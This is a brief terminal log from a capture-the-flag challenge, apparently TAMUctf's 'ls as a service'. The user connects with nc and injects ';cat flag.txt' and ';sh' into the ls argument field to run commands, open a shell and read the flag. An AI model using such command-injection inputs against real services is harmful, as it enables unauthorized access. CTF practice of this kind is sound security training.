 ski12@ubuntu:~$ nc pwn.tamuctf.com 4325
ls as a service (laas)(Copyright pending)
Version 2: Less secret strings and more portable!
Enter the arguments you would like to pass to ls:
;cat flag.txt
Result of ls ;ca:
flag.txt
pwn5
ls as a service (laas)(Copyright pending)
Version 2: Less secret strings and more portable!
Enter the arguments you would like to pass to ls:
;sh
Result of ls ;sh:
flag.txt
pwn5
cat flag.txt
gigem{r37urn_0r13n73d_pr4c71c3}